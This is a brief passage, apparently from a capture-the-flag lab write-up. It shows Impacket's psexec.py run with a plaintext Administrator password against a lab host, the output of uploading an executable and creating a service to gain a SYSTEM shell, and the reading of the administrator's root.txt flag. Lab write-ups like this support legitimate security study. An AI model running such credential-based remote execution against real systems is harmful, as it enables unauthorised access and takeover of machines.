 ket/examples/psexec.py Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file VrLVMuJa.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service tYks on 10.10.10.178.....
[*] Starting service tYks.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\users
C:\Users>type C:\users\Administrator\Desktop\root.txt
靶机狂魔